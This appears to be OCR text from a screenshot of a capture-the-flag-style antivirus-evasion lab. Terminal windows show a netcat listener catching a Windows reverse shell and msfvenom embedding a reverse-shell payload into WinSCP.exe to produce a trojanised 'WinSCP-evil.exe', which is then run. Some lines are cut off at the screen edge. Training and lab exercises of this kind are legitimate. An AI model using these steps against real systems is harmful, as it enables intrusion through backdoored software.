 Edit View Search Terminal Tabs Help
root@ip-10-10-8-119: ~/Desktop × root@ip-10-10-8-119: ~/Desktop × root@ip-10-10-8-119: ~/Desktop × root@ip-10-10-8-119: ~/Desktop
root@ip-10-10-8-119:~/Desktop# nc -lnvp 7779
Listening on [0.0.0.0] (family 0, port 7779)
Connection from 10.10.142.2 51543 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Tools\WinSCP>whoami
whoami
av-evasion-pc\thm
C:\Tools\WinSCP>
Quick Connect
Quick Connect ×
Windows PowerShell
PS C:\Tools\WinSCP> msfvenom -x WinSCP.exe -k -p windows/shell_reverse_tcp l
-o WinSCP-evil.exe
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/zeitwerk-2.6.0/lib
n32API is deprecated after Ruby 1.9.1; use fiddle directly instead
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/l
annel_type/session.rb:13: warning: already initialized constant HrrRbSsh::Co
sion::NAME
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/l
annel_type/session.rb:13: warning: previous definition of NAME was here
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/l
annel_type/session.rb:13: warning: already initialized constant HrrRbSsh::Co
sion::NAME
C:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/hrr_rb_ssh-0.4.2/l
annel_type/session.rb:13: warning: previous definition of NAME was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 35506176 bytes
Saved as: WinSCP-evil.exe
PS C:\Tools\WinSCP> .\WinSCP-evil.exe
PS C:\Tools\WinSCP>